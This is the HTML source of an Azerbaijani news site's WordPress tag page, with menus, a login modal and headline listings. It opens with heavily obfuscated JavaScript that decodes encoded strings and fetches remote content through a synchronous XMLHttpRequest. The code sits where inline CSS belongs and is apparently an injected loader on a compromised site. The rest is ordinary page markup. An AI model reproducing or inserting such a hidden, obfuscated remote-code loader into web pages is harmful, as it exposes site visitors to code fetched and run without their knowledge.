_0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-avropa tag-2140 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə, Yanvar 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
